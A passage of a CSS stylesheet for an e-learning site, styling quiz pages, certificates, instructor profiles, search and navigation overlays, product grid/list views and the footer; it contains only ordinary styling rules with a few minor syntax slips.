  font-size: 20px;
}
.faq-detail-main-block {
  padding: 40px 30px;
  background-color: #F6F7FC;
}
/*.privacy-policy-block {
  padding: 40px 30px;
  background-color: #F6F7FC;
}*/

/*player css*/
.player-course-chapter {
  background-color:#999999; padding:0px; margin:0px;
}
.player-course-chapter-list {
  position:relative; left:1000px; top:5000px; color: var(--text-white-color)FFF;
}
/* end player css*/

.alert-success {
  text-align:center; z-index: 1; margin-top: 5px;
}
.alert-danger {
  text-align:center; z-index: 1; margin-top: 5px;
}
.class-icon {
  width: 50px;
}
.google a.btn.btn-white {
  background-color: #DB4A39;
  color: var(--text-white-color);
  box-shadow: none;
}
/*.cart-course-detail {
  margin-left: 15px;
}*/
.list-group-item b {
  font-weight: 600;
  font-size: 14px;
}
.available-coupon ul li {
  font-size: 12px;
  margin-bottom: 10px;
  border: 1px dashed var(--text-blue-color);
  padding: 7px;
  text-align: center;
}
/*.class-nav-block {
  padding: 15px 10px 10px;
  background-color: #262424;
  color: var(--text-white-color);
}*/
/*.class-nav-heading {
  font-size: 20px;
  margin-bottom: 10px;
  padding: 10px;
}*/
/*.class-button {
  margin-top: 15px;
  text-align: right;
  justify-content: flex-end;
}
.class-button ul li {
  display: inline-block;
  margin-bottom: 10px
}
.class-button ul li a {
  border: 1px solid #95979a;
  padding: 10px 15px;
  color: #95979a;
}
.class-button ul li a:hover {
  border: 1px solid #FFF;
  padding: 10px 15px;
  color: var(--text-white-color);
}*/
.class-logo {
  display: inline-block;
  float: left;
  width: 30px;
  height: 30px;
  margin-right: 10px;
  padding: 10px 0;
}
.learning-contact-block .section {
  display: inline-block;
  float: left;
  margin-right: 10px;
}
.author-tag {
  display: inline-block;
  margin-left: 10px;
  background-color: #999;
  color: var(--text-white-color);
  padding: 4px 4px 3px;
  border-radius: 3px;
  font-size: 9px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.2px;
}
.announsment-text {
  padding: 15px;
}
/*@media (max-width: 567px){
  .class-nav-block .class-nav-heading {
    margin-bottom: 20px;
  }
  .class-button {
    text-align: left;
  }
  .class-nav-block .class-button ul li {
    margin-bottom: 30px
  }
}*/

/* ============================== */
    /*===== Course Quiz  =====*/
/* ============================== */
.quiz-main-block {
  padding: 40px 0;
}
.quiz-main-block .card {
  position: relative;
  margin: .5rem 0 1rem 0;
  background-color: var(--background-white-bg-color);
  box-shadow: 0 0 6px 2px rgba(20,23,28,0.1);
  -webkit-transition: -webkit-box-shadow .25s;
  transition: -webkit-box-shadow .25s;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  border-radius: 2px;
}
.quiz-main-block .card .card-content {
  padding: 14px;
  border-radius: 0 0 2px 2px;
  background-color: var(--background-white-bg-color);
}
.dark-text {
  color: var(--text-light-grey-color);
}
.quiz-main-block .card .card-content .card-title {
  display: block;
  line-height: 32px;
  margin-bottom: 8px;
  font-size: 22px;
}
.quiz-main-block .card .card-content p {
  margin: 0;
  color: var(--text-light-grey-color);
  font-size: 14px;
}
.quiz-main-block .card .card-action:last-child {
  border-radius: 0 0 2px 2px;
}
.quiz-main-block .card .card-action {
  position: relative;
  border-top: 1px solid rgba(160, 160, 160, 0.4);
  padding: 8px 24px;
}
.quiz-main-block .card .card-action a {
  color: var(--text-light-grey-color);
}
.topic-detail {
  margin-top: 13px;
  list-style-type: none;
  -webkit-padding-start: 0;
}
.topic-detail li {
  margin-bottom: 6px;
  position: relative;
  margin-right: -15px;
}
.topic-detail li .fa {
  position: absolute;
  right: 0;
  top: 3.5px;
  color: #424242;
}
.result-table {
  margin: 40px 0;
}
.question-block-tabs {
  padding: 20px 0;
}
.question-block-tabs .tab-content {
  padding: 20px 0;
}
.main-block-heading {
  font-size: 40px;
  text-transform: uppercase;
}
.quiz-main-block-two {
  padding: 25px 50px;
  background-color: var(--background-grey-bg-color);
}
 .btn_block {
  margin-top: 50px;
  text-align: center;
  margin-left: -15px;
}
.btn_block .btn {
  padding: 10px 50px;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 1px;
}
#question_block {
  padding: 10px 0 10px;
}
.question {
  margin-bottom: 15px;
}
.myQuestion {
  display: none;
}
.myQuestion.active {
  display: block;
}
.myQuestion blockquote {
  margin: 20px 0 32px;
}
.myQuestion form {
  margin-left: 5px;
}
.myQuestion input {
  margin-bottom: 15px;
}
.myQuestion span:nth-child(odd) {
  color: black;
}
.myQuestion span {
  font-size: 16px;
  margin-left: 5px;
}
.myQuestion .btn-block {
  margin: 25px 20px 0 10px;
  font-weight: 600;
  font-size: 17px;
  letter-spacing: 2px;
  padding: 4px 0;
}
.myQuestion .code {
  background-color: #f1f1f1;
  padding: 12px;
}
#clock span {
  margin-top: 4px;
  color: var(--text-white-color);
  font-size: 22px;
  letter-spacing: 3px;
  font-weight: 600;
}
/*.quiz-main-block-two .jumbotron {*/
/*  background-color: var(--background-white-bg-color);*/
/*  box-shadow: 0 2px 8px 2px rgba(20,23,28,0.2); */
/*}*/
.quiz-main-block-two .jumbotron label {
  display: block;
  margin-bottom: 10px;
}
.quiz-main-block-two input[type="radio"] {
  margin-right: 10px;
}
.finish-main-block{
  padding: 40px 0;
  background-color: #F7F7F7; 
}
.finish-main-block table {
  background-color: var(--background-white-bg-color);
}

.learning-quiz-null {
  padding: 90px 300px;
}
@media (max-width: 992px){
  .quiz-main-block-two {
    padding: 50px 0;
  }
  .learning-quiz-null {
    padding: 90px 50px;
  }
  .small-screen-dashboard li i {
    margin-right: 10px;
  }
}

#cboxTitle {
  display: none !important;
}
.download-logo {
  margin-top: 50px;
  width: 100px;
}
.quiz-nav-bar-block {
  background: var(--background-black-bg-color);
  color: var(--text-white-color);
  padding: 20px 0;
}
.quiz-nav-bar-block .heading {
  color: var(--text-white-color);
  margin-bottom: 0;
}

.course-cirtificate {
  padding: 60px 0;
  background-color: var(--background-grey-bg-color);
}
.recipient-block {
  background-color: var(--background-white-bg-color);
  padding: 10px;
  margin-bottom: 20px;
}
.img-circle {
  border-radius: 100%;
}
.download-btn .btn-secondary {
  color: var(--text-blue-color);
  border: 1px solid var(--text-blue-color);
  width: 100%;
}
.download-btn .btn-secondary:hover {
  color: #003845;
  border: 1px solid #003845;
}

.cirtificate-border-one { 
  font-family: "Times New Roman", Times, serif; 
  border: 15px groove var(--text-blue-color); 
  padding:20px;
  background-color: var(--background-white-bg-color);

}
.cirtificate-border-two {  
  border: 5px double var(--text-blue-color);
  padding:20px;
}
.cirtificate-heading {
  font-size:50px; 
  font-weight:bold;
  font-style: italic;
  margin-bottom: 20px;
}
.cirtificate-detail {
  margin-bottom: 20px;
  font-size: 30px;
}
.cirtificate-instructor {
  font-family: 'Great Vibes', cursive;
  font-size: 20px;
  /*border: 1px solid #000;*/
  margin: 0 auto;
  text-align: center;
}
.cirtificate-logo img {
  width: 150px;
}

.protip-whatlearn ul li {
  margin-bottom: 10px;
  margin-left: 20px;
  color: var(--text-dark-grey-color);
  font-size: 13px;
}
.protip-whatlearn i {
  margin-right: 20px;
  color: var(--text-dark-grey-color);
  font-size: 10px;
  display: inline-block;
  width: 1em;
  margin-left: -1.5em;
  margin-right: .5em;
  text-indent: .5em;
  text-align: right;
  direction: rtl;
}

/*.course-duration {*/
/*  color: var(--text-dark-grey-color);*/
/*  font-size: 14px;*/
/*}*/
.device-btn {
  display: inline-block;
}
.device-btn .btn-primary {
  padding: 15px 25px;
}
.rating p {
  margin-bottom: 0;
}
.finish-btn .btn-secondary {
  padding: 20px 25px;
  font-size: 15px;
}
.live-class {
  color:var(--text-red-color);;
  font-size: 14px;
  display: inline-block;
}
.meeting-owner {
  text-transform: lowercase;;
}
.amazon-button .btn-info {
  color: #000;
  background-color: #FF9900;
  border: 1px solid #FF9900;
}
.amazon-button .btn-info:hover {
  color: #000;
  background-color: #FF9900;
  border: 1px solid #FF9900;
}

.course-check-table .table td, 
.course-check-table .table th {
  padding: none;
  vertical-align: top;
  border-top: none;
}

.progress-block .bar-block {
	margin-right: 10px;
	color: black;
	display: block;
	float: left;
	/* width: 100%; */
	background-color: #EEE;
	position: relative;
	margin-bottom: 0;
	border-radius: 12px;
	overflow: hidden;
	border: 1px solid #D0D0D0;
	box-shadow: 0px 0px 3px #c1c1c1 inset;
}
.progress-block .bar {
  padding: 2px;
  display: block;
  height: 14px;
}
.progress-block .histo-rate {
  clear: both;
  width: 100%;
}
.progress-block .fa-trophy {
	font-size: 26px;
	margin-left: 14px;
}
.profile-block .table {
  margin-bottom: 0 !important; 
}
.course-check-table .table td, 
.course-check-table .table th {
  padding: 12px 12px 12px 5px;
  vertical-align: top;
  border-top: none;
}
.mycourse-progress .progress {
  height: 6px;
}
.mark-read-button .btn-primary {
  padding: 10px;
}
.assignment-main-block {
  padding: 40px 0;
}


.assignment-main-block .wrapper {
  text-align: -webkit-center;
}
.assignment-main-block .wrapper .file-upload {
  height:100px;
  width:100px;
  border-radius: 100px;
  position:relative;
  display:flex;
  justify-content:center;
  align-items: center;
  border:4px solid #FFFFFF;
  overflow:hidden;
  background-image: linear-gradient(to bottom, var(--background-red-bg-color) 50%, #FFFFFF 50%);
  background-size: 100% 200%;
  transition: all 1s;
  color: var(--text-white-color);
  font-size:100px;
}
.assignment-main-block .wrapper input[type='file'] {
  height:100px;
  width:100px;
  position:absolute;
  top:0;
  left:0;
  opacity:0;
  cursor:pointer;
}
.assignment-main-block .wrapper :hover{
  background-position: 0 -100%;
  color:#2590EB;
}
.assignment-main-block .wrapper i {
  font-size: 30px;
}
.assign-tab-one ul li {
  display: block;
  font-size: 13px ;
  color: #4A4A4A;
}
.assignment-tab-block .categories-block i {
  margin-right: 5px;
  font-size: 14px;
}

/* ============================== */
    /*===== instructor-profile  =====*/
/* ============================== */
.instructor-profile .instructor-block {
  font-weight: 600;
}
.instructor-profile .instructor-small-heading {
  font-size: 14px;
  color: #73726C;
  text-transform: uppercase;
  font-weight: 900;
}
.instructor-profile .instructor-block h1 {
  font-weight: 800;
  color: #3C3B37;
  font-family: 'roboto', sans-serif;
  margin-bottom: 0;
}
.instructor-profile .instructor-block .sub-heading {
  font-size: 16px;
  color: #3C3B37;
  padding: 8px 0;
}
.instructor-profile .instructor-business-block {
  margin-top: 24px;
  display: flex;
}
.instructor-profile .instructor-student {
  margin-right: 24px;
}
.instructor-profile .total-students {
  color: #73726C;
  margin-bottom: 8px;
  font-size: 14px;
}
.instructor-profile .total-number {
  font-size: 24px;
}
.instructor-profile .about-instructor .heading {
  padding: 48px 0 16px;
  font-size: 19px;
  font-weight: 700;
}
.instructor-profile .about-instructor-dtl {
  font-size: 16px;
  color: #3C3B37;
}
.instructor-profile .instructor-img {
  margin-bottom: 30px;
  text-align: center;
}
.instructor-profile .instructor-img img {
  border-radius: 50%;
}
.instructor-profile .instructor-link ul {
    display: flex;
    flex-direction: column;
    width: 200px;
    margin: 0 auto;
}
.instructor-profile .instructor-link ul li {
  text-align: center;
  border: 1px solid #DCDACB;;
  border-radius: 5px;
  margin-bottom: 10px;
  padding: 10px 0;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.instructor-profile .instructor-link ul li:hover {
  border: 1px solid #C3C0A6;
}
.instructor-profile .instructor-link ul li i {
  margin-right: 10px;
}
.instructor-profile .moretext {
  display: none;
}
.instructor-profile .about-instructor {
  margin-bottom: 20px;
}
.instructor-profile .about-instructor p {
  font-weight: 400;
  font-size: 16px;
}
.instructor-profile .instructor-main-block .section {
  margin-bottom: 30px;
}
.instructor-profile .moretext ul li {
  font-weight: 400;
}
.instructor-profile .instructor-block .moreless-button {
  font-size: 14px;
}
.instructor-profile .article {
  overflow: visible;
  max-height: none !important;
  /*-webkit-mask-image: linear-gradient(#fff, #fff, rgba(255,255,255,0));*/
}
@media (min-width: 576px) and (max-width: 767px) {
  .container {
    max-width: 96%;
  }
}
@media (max-width: 576px) {
  .instructor-profile .instructor-link ul li {
    width: 100%;
  }
}


/* ============================== */
    /*===== Responsive  =====*/
/* ============================== */
@media (min-width: 992px) and (max-width: 1199px) {
  /*.nav-search .form-control {
    width: 174px;
  }*/
  .nav-search form {
    margin-left: 20px;
  }
 /* .nav-bar-main-block .logo a img {
    width: 85px;
    padding: 10px 0;
  }*/
}
@media (min-width: 576px) and (max-width: 767px) {
  .learning-courses-home-video .btn-video-play i {
    top: 107%;
    left: 6%;
  }
}
/*@media (min-width: 476px) and (max-width: 576px) {
  nav {
    margin-left: -10px;
  }
  .nav-tabs {
    width: 542px;
  }
  .learning-courses-about-main-block .nav-tabs .nav-item.show .nav-link,
  .learning-courses-about-main-block .nav-tabs .nav-link {
    width: 16%;
  }
}*/
@media (max-width: 450px) {
/*  .learning-courses-about-main-block .nav-tabs .nav-item.show .nav-link,
  .learning-courses-about-main-block .nav-tabs .nav-link {
    width: 33%;
  }*/
  .profile-heading-one {
    margin-left: 5px;
  }
  .profile-heading-two {
    font-size: 11px;
  }
  .progress-block .histo-rate {
    width: 88%;
  }
}

.instructor-profile .student-view-block {
  margin-bottom: 20px;
}
.instructor-profile .about-instructor ul li i {
  margin-right: 0;
}
.linkedin-button .btn-info {
  color: var(--text-white-color);
  background-color: #0E76A8;
  border: 1px solid #0E76A8;
}
.linkedin-button .btn-info:hover {
  color: var(--text-white-color);
  background-color: #084461;
  border: 1px solid #084461;
}
.twitter-button .btn-info {
  color: var(--text-white-color);
  background-color: #1bb2e9;
  border: 1px solid #1bb2e9;
}
.twitter-button .btn-info:hover {
  color: var(--text-white-color);
  background-color: #1B8EB8;
  border: 1px solid #1B8EB8;
}
.certificate-button .btn-secondary {
  padding: 8px;
  border-radius: 0;
  background-color: transparent;
  color: #95979a;
  border: 1px solid #95979a;
}
.certificate-button .btn-secondary:hover {
  border-radius: 0;
  color: var(--text-white-color);
  border: 1px solid #FFF;
}
.btn-secondary:not(:disabled):not(.disabled).active, 
.btn-secondary:not(:disabled):not(.disabled):active, 
.show>.btn-secondary.dropdown-toggle {
  color: #95979a;
  background-color: #262424;
  border-color: #95979a;
  border-radius: 0;
}
.btn-secondary:not(:disabled):not(.disabled).active:focus, 
.btn-secondary:not(:disabled):not(.disabled):active:focus, 
.show>.btn-secondary.dropdown-toggle:focus {
  box-shadow: none;
}
.certificate-button .dropdown-menu {
  padding: 0 0;
}
.certificate-button .about-home-btn .btn-secondary {
  font-size: 14px;
  border: 1px solid var(--text-blue-color);
}
.certificate-button .about-home-btn .btn-secondary {
  font-size: 14px;
  border: 1px solid #003845;
}


/* ============================== */
    /*===== Promo Bar  =====*/
/* ============================== */
#promo-outer{
  width: 100%;
  height: auto;
  background: var(--background-blue-bg-color);
  box-shadow: 0 5px 10px gray(#505050, 15%);
  display: block;
}
#promo-inner {
  color: var(--text-white-color);
  text-align: center;
  line-height: 25px;
  padding: 10px 5px 15px;
}
#promo-inner a {
  color: var(--text-white-color);
  text-align: center;
  text-decoration: underline; 
}
#close {
  float: right;
  padding-right: 20px;
  color: var(--text-white-color);
  font-weight: bolder;
  cursor: pointer;
}
#promo-tab {
  background: gray;
  color: #505050;
  padding: 10px 20px;
  text-align: center;
  font-weight: bolder;
  position: fixed;
  top: 0;
  right: 10px;
  border: 1px solid darken(gray, 10%);
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
  cursor: pointer;
}

.koh-faqs-page-title {
  font-size: 30px;
  color: #04202E;
  font-weight: 700;
}
.koh-faq-question-span {
  font-size: 14px !important;
  color: var(--text-blue-color) !important;
  display: inline-block;
}
.koh-faq-answer {
  color: var(--text-black-color);
  font-weight: 400;
  display: none;
}
.koh-tab-content .icon {
  font-size: 10px;
  padding-right: 5px;
}
.koh-tab-content .fa {
  font-size: 14px;
  color: var(--text-blue-color) !important;
  margin-left: 7px;
  vertical-align: top;
}
.koh-tab-content .fa.active {
  transform: rotateZ(180deg);
  vertical-align: text-bottom;
}

.koh-faq-answer {
  background-color: transparent !important;
}


.nav-bar-main-block .logo .img-fluid {
  max-width: 100%;
/*  height: 51px;*/
  object-fit: scale-down;
  width: auto;
}
.nav-wishlist .fa-search {
  color:var(--text-red-color);;
  -webkit-text-stroke: 1px transparent;
  padding: 13px 13px 12px;
}
.Login-btn .nav-wishlist {
  margin-right: 30px;
}

/*-------------------------------*/
/*       search         */
/*-------------------------------*/
#find {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.75);
  z-index: 999999;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
    -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}
#find.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}
#find input[type="find"] {
  position: absolute;
  top: 50%;
  left: 28%;
  width: 100%;
  color: rgb(255, 255, 255);
  background: rgba(0, 0, 0, 0);
  font-size: 20px;
  font-weight: 300;
  border: 0px;
  margin: 0px auto;
  outline: none;
  width: 600px;
  text-align: center;
}
#find .btn {
  position: absolute;
  top: 60%;
  left: 0%;
  right: 0;
  margin: 0 auto;
  color: #444;
  background: #F2F2F2;
}
#find .close {
  position: fixed;
  top: 15px;
  right: 45px;
  color: var(--text-white-color);
  opacity: 0.7;
  padding: 10px 1px;
  font-size: 40px;
  z-index: 99999;
  font-weight: 400;
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
}
.appointment-main-block {
  padding: 40px 0;
}
.appointment-main-block ul li a{
  font-size: 13px;
  color: var(--text-blue-color);
  font-weight: 400;
}

.categories-dtl {
  position: absolute;
  bottom: 40px;
  left: 40px;
}
.categories-heading a {
  margin-right: 10px;
}
.categories-subheading a {
  font-weight: 800;
  font-size: 20px;
}
.programmer {
  font-size: 15px;
  font-weight: 600;
}
/*-------------------------------*/
    /*     side navigation humburger   */
    /*-------------------------------*/
    /*-------------------------------*/
.sidenav {
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 9999999;
  top: 0;
  left: 0;
  overflow-x: hidden;
  transition: 0.5s;
  box-shadow: 0 2px 8px 2px rgba(20,23,28,0.2);
  background: #2f2f2f;
}
.sidenav a {
  text-decoration: none;
  transition: 0.3s;
  display: block;
  padding: 10px 15px;
  color: var(--text-white-color);
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: left;
}
/*.sidenav a:hover {
  color: var(--text-white-color);
}*/
.sidenav .closebtn {
  position: absolute;
  top: 3px;
  right: 11px;
  font-size: 32px;
  color: var(--text-white-color);
  line-height: 1;
  padding: 0;
  font-weight: normal;
}
/*@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  .sidenav a {font-size: 18px;}
}*/
@media (min-width: 993px) {
  .fullscreen-search-block {
    display: none;
  }
}
@media (max-width: 992px) {
 
  #find input[type="find"] {
    text-align: center;  
    left: 0;
    right: 0;
    width: 100%;
  }
  .hamburger {
    left: 20px;
  }
/*  .shopping-cart {
    float: right;
    right: 15px;
    display: inline-flex;
  }*/
  .nav-search.nav-wishlist {
    float: right;
    display: inline-flex;
  }
  #notification_li span {
    left: 8px;
  }
  #notificationContainer {
    top: 41px;
    left: -147px;
  }
  #notificationContainerr {
    top: 41px;
    left: -147px;
    width: 290px;
  }
  #notificationContainerr:before {
    border-color: transparent transparent var(--text-black-color);
    margin-left: 141px;
  }

  /* ...................    */
  .fullscreen-search-block .btn-secondary,
  .fullscreen-search-block .btn-primary {
    text-align: left;
    background: transparent;
    border: 1px solid transparent;
    color: var(--text-white-color);
  }
  .fullscreen-search-block .btn-secondary:hover,
  .fullscreen-search-block .btn-primary:hover {
    color: #ffc39c;
    background: transparent;
    border: 1px solid transparent;
  }
  .sub-cat {
    padding: 5px 20px;
    font-size: 12px;
  }
  .learning-business {
    margin-bottom: 0;
  }
  .learning-business a {
    text-align: left;
  }
  .notification-after {
    left: 109px;
  }
  .my-container {
    justify-content: left;
  }
  .learning-business .btn-link {
    padding: 8px 8px 8px 20px;
  }
  .shopping-cart i {
    padding: 6px 0px 6px 10px;
  }
  .my-dropdown {
    width: auto;
    margin-left: 15px;
  }
  #notificationTitle  {
    padding: 14px 0;
  }
  #notificationFooter {
    text-align: left;
    background: transparent;
    padding: 0 0px;
    border-top: 0;
  }
  .dropdown-menu-right {
    width: 240px;
  }
.sidenav .login-block {
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	display: flex;
	background: rgb(209,100,26);
	background: linear-gradient(281deg, rgba(209,100,26,1) 0%, rgba(193,40,42,1) 100%);
}
.sidenav .login-block a.btn.btn-primary {
	border-right: 1px solid rgba(255, 255, 255, 0.4);
}
.sidenav .login-block a.btn {
	width: 50%;
	box-sizing: border-box;
	padding-top: 10px;
	padding-bottom: 10px;
	text-align: center;
	border-radius: 0 !important;
}
  .fullscreen-search-block .logo {
    text-align: center;
    display: inline-flex;
  }
  .fullscreen-search-block .nav-bar-main-block .logo .img-fluid {
    height: 30px;
    margin-top: -10px;
  }
  /*.nav-bar-main-block .wrapper .panel-title a[aria-expanded="false"]:after {
    position: absolute;
    content: "\f107";
    font-family: fontawesome;
    right: 15px;
    color: var(--text-blue-color);
    text-align: center;
    font-size: 20px;
    line-height: 23px;
  }
  .nav-bar-main-block .wrapper .panel-title a[aria-expanded="true"]:after {
    position: absolute;
    content: "\f106";
    font-family: fontawesome;
    right: 15px;
    color: var(--text-blue-color);
    text-align: center;
    font-size: 20px;
    line-height: 16px;
  }*/
  /*.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev {
    display: none;
  }*/
  /* ...................    */
  .smallscreen-search-block {
    display: none;
  }
}
@media (min-width: 767px) and (max-width: 992px) {
  .width-30 {
    width: 16%;
  }
  .learning-courses .nav-link {
    padding: 10px 0;
  }
}
@media (max-width: 576px) {
  .width-30 {
    width: 30%;
  }
}
.wrapper{
  width:100%;
  margin-bottom: 10px;
  padding-bottom: 3px;
}
.nav-bar-main-block .panel-heading {
  padding: 0;
  border:0;
}
.nav-bar-main-block .panel-title>a, 
.nav-bar-main-block .panel-title>a:active{
  display: block;
  padding: 10px 15px;
  color: var(--text-white-color);
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: left;
}
.nav-bar-main-block .panel-title {
  margin-bottom: 0;
}
.course-cirtificate .rate,
.about-instructor .rate,
.about-product-main-block .student-view-block .rate {
  right: 22px;
}
.about-instructor .rate ul li {
  margin-bottom: 0;
}

/*start css toggle products section products grid-view*/
.view{
  /*text-align: right;*/
  padding: 5px;
  margin-bottom: 20px;
}
.view i{
  cursor:pointer;
  font-size: 22px;
}
.view i.selected{
  color: var(--text-blue-color);
}
.prod{
  margin:20px auto;
  overflow: hidden;
}
.prod.grid-view .item{
  width: 32%;
  float:left;
  background-color: transparent;
  padding:10px;
  box-shadow: 0 0 1px 1px rgba(20,23,28,0.1), 0 3px 1px 0 rgba(20,23,28,0.1);
  margin-bottom: 20px;
  margin-right: 5px;
  margin-left: 5px;
}
.prod.grid-view .item h3{
  color: #615E5E;
  margin:0;
}
.prod.grid-view .item .date{
  color: #888;
  font-size: 12px;
  padding: 2px 0;
  display:block
}
.prod.grid-view .item img{
  background-color: var(--background-white-bg-color);
  padding: 2px;
  height: 150px;
  width: 100%;
}
.prod.grid-view p{
  color:#333;
}

.prod .best-seller-one {
  position: relative;
  top: -180px;
}

/*start css toggle products section products list-view*/
.prod.list-view .item{
  background-color: var(--background-white-bg-color);
  position: relative;
  overflow: hidden;
  min-height:100px;
  margin:5px 5px 20px 5px;
  box-shadow: 0 0 1px 1px rgba(20,23,28,0.1), 0 3px 1px 0 rgba(20,23,28,0.1);
}
.prod.list-view .item h3{
  color: #615E5E;
  margin:0;
  position:absolute;
  left:220px;
}
.prod.list-view .item .date{
  color: #888;
  font-size: 12px;
  padding: 2px 0;
  position:absolute;
  left:220px;
  bottom: 70px;
}
.prod.list-view .item img{
  background-color: var(--background-white-bg-color);
  width: 200px;
  height: 150px;
}
.prod.list-view p{
  color:#333;
  padding:10px 0;
  margin:0;
  left:220px;
  top: 40px;
}
.prod.list-view .view-heading {
  color:#333;
  position:absolute;
  padding:10px 0;
  margin:0;
  left:220px;
  top: 10px;
}
.prod.list-view .categories-popularity-dtl {
  color:#333;
  position:absolute;
  padding:10px 0;
  margin:0;
  left:220px;
  top: 30px;
}
.prod.list-view .rate-grid {
  position:absolute;
  padding:10px 0;
  margin:0;
  left:220px;
  top: 100px;
}
.prod.list-view .rate-grid ul {
  display: inline-block;
}

@media (max-width: 576px){
  .prod.grid-view .item {
     width: 100%; 
  }
}

@media (min-width: 567px) and (max-width: 992px){
  .prod.grid-view .item {
     width: 47%; 
  }
}

/*.sidebar-nav-icon ul a li {
  color: var(--text-dark-grey-color);
}*/
.sidebar-nav-icon ul a li i{
  margin-right: 8px;
}
.chapter-total-time {
  text-align: right;
}

.about-home-product .nav-search .form-control {
    padding: 13px 0 13px 21px;
    color: var(--text-black-color);
    border-radius: 0;
    border: none;
    background-color: var(--background-grey-bg-color);
    display: inline-block;
    float: left;
    width: 650px;
}

.about-home-product .nav-search {
  margin-bottom: 20px;
}

@media (max-width: 576px){
  .about-home-product .nav-search .form-control {
    width: 200px;
  }
  .instructor-main-block {
    padding: 30px 0;
  }
}

@media (min-width: 567px) and (max-width: 992px){
  .about-home-product .nav-search .form-control {
    width: 350px;
  }
  .instructor-main-block {
    padding: 30px 0;
  }
}

.review-table .table tr {
  border: none;
}
.money-back-days {
  text-align: center;
  font-size: 12px;
  font-weight: 400;
  margin-bottom: 10px;
}
/* ====================================== */
  /*======== Refund History  ========*/
/* ===================================== */
.refund-main-block {
  padding: 60px 0;
}
.profile-block .second-accordion .card-header button.btn {
  padding: 0 5px !important;
}


.ip-block-main-block {
  padding: 70px 0;
}
.progress-block .bar-clr {
  background-color: var(--background-red-bg-color);
}
.assignment-delete-block form {
  margin-bottom: 0;
  display: inline-block;
}
.assignment-tab-block table {
  width: 100%;
}
.assignment-tab-block .categories-block {
  padding: 10px 10px 10px;
}

.assign-remove-btn {
  border: none;
  background-color: transparent;
  font-size: 13px;
  color: var(--text-blue-color);
  font-weight: 400;
  padding: 0;
  cursor: pointer;
}
.assign-remove-btn i {
  font-size: 5px;
}
.assignment-tab-block i.fas.fa-trash-alt {
  font-size: 14px;
  color: #14171C;
}
.about-home-dtl-training .nav-search .btn-primary {
  background: var(--background-blue-bg-color);
  color: var(--text-white-color); 
}
/* ====================================== */
  /*======== Style changes  ========*/
/* ===================================== */
#find input[type="find"] {
  left: 0;
  right: 0;
}
#find .btn {
  background: var(--background-red-bg-color);
  border: 1px solid var(--text-red-color);
  color: var(--text-white-color);
  padding: 15px 30px;
}
.categories-tab-dtl:hover {
  background: var(--background-mehroon-bg-color);
}
#find .btn:hover {
  background: var(--background-mehroon-bg-color);
  border: 1px solid var(--background-mehroon-bg-color);
}
.categories-tab-block i {
  -webkit-text-stroke: 1px var(--text-white-color);
}
.categories-tab-block a {
    color: var(--text-white-color);
}
.view-button .btn-secondary {
  padding: 2px 10px;
}
.categories-tab-main-block {
  background: var(--linear-gradient-reverse-bg-color);
}
/*.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev {
	border-radius: 50px;
	font-size: 16px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin: 0px 5px;
}
.student-main-block .owl-carousel .owl-nav button.owl-prev, .student-main-block .owl-carousel .owl-nav button.owl-next {
  top: 51%;
}*/
/*.owl-carousel .owl-nav button.owl-next {
  margin-left: 99%;
}
.owl-carousel .owl-nav button.owl-prev {
  margin-left: -21px;
}*/
.learning-work-icon {
  margin-bottom: 10px;
}
.footer-main-block {
	background: #3D3D3D url(../images/footerbg.png) no-repeat;
	padding-top: 60px;
	background-position: center bottom;

}
.footer-main-block hr {
  border-top: 1px solid #686F7A;
}
.copyright-social a,
.logo-footer ul li,
.footer-link a,
.widget {
  color: var(--text-white-color);
}
.copyright-social a:hover,
.footer-link a:hover {
  opacity: 0.7;
}
.together-img .heart {
  opacity: 0;
  -webkit-text-stroke: 2px var(--text-red-color);
}
.together-img .heart i {
   color: transparent;
   font-size: 25px;
   -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease; 
}
.together-img .heart:hover i {
   color:var(--text-red-color);;
}
.together-img:hover .heart {
  opacity: 1;
}

.testimonial-main-block {
  background-color: var(--background-white-bg-color);
}
/*.testimonial-block {
  background-color: var(--background-grey-bg-color);
  border-radius: 10px;
}*/
/*.testimonial-block p {
  color: var(--text-dark-grey-color);
}*/
.product-learn-dtl [class^="flaticon-"]:before, 
.product-learn-dtl [class*=" flaticon-"]:before,
.product-learn-dtl [class^="flaticon-"]:after, 
.product-learn-dtl [class*=" flaticon-"]:after {
  font-size: 16px;
  margin-left: 0;
  margin-right: -5px;
}
.blog-slider-block {
  /*padding: 20px;
